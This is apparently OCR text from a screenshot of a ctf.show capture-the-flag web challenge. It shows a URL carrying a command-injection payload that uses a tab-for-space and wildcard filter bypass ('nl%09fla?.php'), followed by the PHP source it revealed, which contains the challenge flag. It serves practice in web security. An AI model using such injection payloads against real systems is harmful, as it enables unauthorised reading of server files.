 1 2 3 4
ctf.show × 68c081bd-8321-4230-8e52-2 × http://68c081bd-8321-4230- × +
view-source:http://68c081bd-8321-4230-8e52-2daffaae81f8.challenge.ctf.show/?c=nl%09fla?.php||
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{a9c4f85e-ee80-407e-a454-63c583d17e8e}";
16